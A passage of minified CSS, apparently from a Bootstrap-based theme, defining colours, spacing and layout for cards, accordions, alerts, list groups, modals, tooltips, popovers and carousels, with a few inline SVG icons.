30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.65%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.65)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid #f8fafc;border-radius:.75rem;box-shadow:0 11px 24px rgba(15,23,42,.04)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.75rem - 0px);border-top-right-radius:calc(.75rem - 0px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.75rem - 0px);border-bottom-left-radius:calc(.75rem - 0px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1.25rem 1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.9375rem 1.25rem;margin-bottom:0;background-color:#fff;border-bottom:0 solid #f8fafc}.card-header:first-child{border-radius:calc(.75rem - 0px) calc(.75rem - 0px) 0 0}.card-footer{padding:.9375rem 1.25rem;background-color:#fff;border-top:0 solid #f8fafc}.card-footer:last-child{border-radius:0 0 calc(.75rem - 0px) calc(.75rem - 0px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.9375rem;margin-left:-.625rem;border-bottom:0}.card-header-tabs .nav-link.active{background-color:#fff;border-bottom-color:#fff}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.75rem - 0px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.75rem - 0px);border-top-right-radius:calc(.75rem - 0px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.75rem - 0px);border-bottom-left-radius:calc(.75rem - 0px)}.card-group>.card{margin-bottom:.625rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1.25rem 1.25rem;font-size:.875rem;color:#1e293b;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#164ab2;background-color:#e8eef9;box-shadow:inset 0 -1px 0 #f1f5f9}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23164ab2'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:.75rem;height:.75rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%231e293b'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:.75rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#8ca9e3;outline:0;box-shadow:0 0 0 .25rem rgba(24,82,198,.1)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #f1f5f9}.accordion-item:first-of-type{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.5rem - 1px);border-top-right-radius:calc(.5rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.5rem - 1px);border-bottom-left-radius:calc(.5rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.accordion-body{padding:1.25rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;font-size:.765625rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#cbd5e1;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#94a3b8}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#1e293b;background-color:#fff;border:1px solid #f1f5f9;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#164ab2;background-color:#f8fafc;border-color:#e2e8f0}.page-link:focus{z-index:3;color:#164ab2;background-color:#f8fafc;outline:0;box-shadow:0 0 0 .25rem rgba(24,82,198,.1)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#1852c6;background-image:var(--bs-gradient);border-color:#1852c6}.page-item.disabled .page-link{color:#94a3b8;pointer-events:none;background-color:#fff;border-color:#f1f5f9}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.page-item:last-child .page-link{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.071875rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.75rem;border-bottom-right-radius:.75rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.765625rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.35rem;border-bottom-left-radius:.35rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.35rem;border-bottom-right-radius:.35rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:600;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.35rem;background-image:var(--bs-gradient)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.5rem}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#0e3177;background-color:#d1dcf4;background-image:var(--bs-gradient);border-color:#bacbee}.alert-primary .alert-link{color:#0b275f}.alert-secondary{color:#2b333f;background-color:#dadde1;background-image:var(--bs-gradient);border-color:#c8ccd2}.alert-secondary .alert-link{color:#222932}.alert-success{color:#0c6e64;background-color:#d0f1ed;background-image:var(--bs-gradient);border-color:#b9eae4}.alert-success .alert-link{color:#0a5850}.alert-info{color:#046d7f;background-color:#cdf0f6;background-image:var(--bs-gradient);border-color:#b4e9f2}.alert-info .alert-link{color:#035766}.alert-warning{color:#999100;background-color:#fffccc;background-image:var(--bs-gradient);border-color:#fffbb3}.alert-warning .alert-link{color:#7a7400}.alert-danger{color:#922820;background-color:#fdd9d7;background-image:var(--bs-gradient);border-color:#fcc7c3}.alert-danger .alert-link{color:#75201a}.alert-white{color:#999;background-color:#fff;background-image:var(--bs-gradient);border-color:#fff}.alert-white .alert-link{color:#7a7a7a}.alert-light{color:#959697;background-color:#fefefe;background-image:var(--bs-gradient);border-color:#fdfefe}.alert-light .alert-link{color:#777879}.alert-gray{color:#888b90;background-color:#f9fafc;background-image:var(--bs-gradient);border-color:#f6f8fb}.alert-gray .alert-link{color:#6d6f73}.alert-dark{color:#090e19;background-color:#cfd1d4;background-image:var(--bs-gradient);border-color:#b7b9bf}.alert-dark .alert-link{color:#070b14}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.65625rem;background-color:#f1f5f9;border-radius:.5rem;box-shadow:inset 0 .25px 1px rgba(15,23,42,.03)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#1852c6;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.5rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#1e293b;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#1e293b;text-decoration:none;background-color:#f8fafc}.list-group-item-action:active{color:#1e293b;background-color:#f1f5f9}.list-group-item{position:relative;display:block;padding:.75rem 1rem;color:#1e293b;background-color:#fff;border:1px solid #f1f5f9}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#64748b;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#1e293b;background-color:#f1f5f9;border-color:#f1f5f9}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.5rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.5rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.5rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.5rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.5rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.5rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.5rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.5rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.5rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.5rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.5rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.5rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0e3177;background-color:#d1dcf4}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#0e3177;background-color:#bcc6dc}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0e3177;border-color:#0e3177}.list-group-item-secondary{color:#2b333f;background-color:#dadde1}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#2b333f;background-color:#c4c7cb}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#2b333f;border-color:#2b333f}.list-group-item-success{color:#0c6e64;background-color:#d0f1ed}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0c6e64;background-color:#bbd9d5}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0c6e64;border-color:#0c6e64}.list-group-item-info{color:#046d7f;background-color:#cdf0f6}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#046d7f;background-color:#b9d8dd}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#046d7f;border-color:#046d7f}.list-group-item-warning{color:#999100;background-color:#fffccc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#999100;background-color:#e6e3b8}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#999100;border-color:#999100}.list-group-item-danger{color:#922820;background-color:#fdd9d7}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#922820;background-color:#e4c3c2}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#922820;border-color:#922820}.list-group-item-white{color:#999;background-color:#fff}.list-group-item-white.list-group-item-action:focus,.list-group-item-white.list-group-item-action:hover{color:#999;background-color:#e6e6e6}.list-group-item-white.list-group-item-action.active{color:#fff;background-color:#999;border-color:#999}.list-group-item-light{color:#959697;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#959697;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#959697;border-color:#959697}.list-group-item-gray{color:#888b90;background-color:#f9fafc}.list-group-item-gray.list-group-item-action:focus,.list-group-item-gray.list-group-item-action:hover{color:#888b90;background-color:#e0e1e3}.list-group-item-gray.list-group-item-action.active{color:#fff;background-color:#888b90;border-color:#888b90}.list-group-item-dark{color:#090e19;background-color:#cfd1d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#090e19;background-color:#babcbf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#090e19;border-color:#090e19}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#0f172a;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230f172a'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.5rem;opacity:.5}.btn-close:hover{color:#0f172a;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(24,82,198,.1);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #f1f5f9;box-shadow:0 .5rem 1rem -.125rem rgba(15,23,42,.05);border-radius:.5rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.625rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#64748b;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid #f1f5f9;border-top-left-radius:calc(.5rem - 1px);border-top-right-radius:calc(.5rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid transparent;border-radius:.75rem;box-shadow:0 .5rem 1rem -.125rem rgba(15,23,42,.05);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#0f172a}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.75}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1.25rem 1.25rem;border-bottom:1px solid #f1f5f9;border-top-left-radius:calc(.75rem - 0px);border-top-right-radius:calc(.75rem - 0px)}.modal-header .btn-close{padding:.625rem .625rem;margin:-.625rem -.625rem -.625rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.25rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #f1f5f9;border-bottom-right-radius:calc(.75rem - 0px);border-bottom-left-radius:calc(.75rem - 0px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-content{box-shadow:0 11px 24px rgba(15,23,42,.04)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.765625rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.95}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#475569}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#475569}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#475569}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#475569}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#475569;border-radius:.5rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.765625rem;word-wrap:break-word;background-color:#f1f5f9;background-clip:padding-box;border:2px solid #e2e8f0;border-radius:.75rem;box-shadow:0 11px 24px rgba(15,23,42,.04)}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 2px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#e2e8f0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:2px;border-width:.5rem .5rem 0;border-top-color:#f1f5f9}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 2px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#e2e8f0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:2px;border-width:.5rem .5rem .5rem 0;border-right-color:#f1f5f9}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 2px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#e2e8f0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:2px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#f1f5f9}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:2px solid #e3e6ea}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 2px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#e2e8f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:2px;border-width:.5rem 0 .5rem .5rem;border-left-color:#f1f5f9}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;background-color:#e3e6ea;border-bottom:2px solid #e2e8f0;border-top-left-radius:calc(.75rem - 2px);border-top-right-radius:calc(.75rem - 2px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#1e293b}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media 